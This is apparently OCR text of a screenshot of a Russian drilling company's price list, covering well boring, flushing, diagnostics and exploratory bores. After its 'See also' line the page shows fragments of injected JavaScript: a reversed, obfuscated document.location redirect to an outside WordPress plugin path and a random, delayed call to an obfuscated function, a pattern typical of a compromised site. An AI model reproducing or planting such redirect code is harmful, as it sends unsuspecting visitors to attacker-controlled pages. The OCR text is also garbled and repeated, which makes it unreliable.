
Лидерное бурение
от 14000р. за 1 машина-смену;
Бурение под тепловые
от 1000р. за 1 п/м;
насосы
Бурение под столбы, сваи,
от 18000р. за 1 машина-смену;
заборы
30000р. + стоимость прокопки
Обустройство скважины
траншеи;
Продувка
от 1000р. за 1 п/м;
Промывка
от 1500р. за 1 п/м;
Диагностика
от 8000р.;
Бурение разведочных
от 800р. за 1 п/м;
скважин
Поисковые работы
по согласованию;
Наблюдательные работы
по согласованию;
Смотрите также:
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\’=ferh.noitacol.tnemucod»];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}dopodgo
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var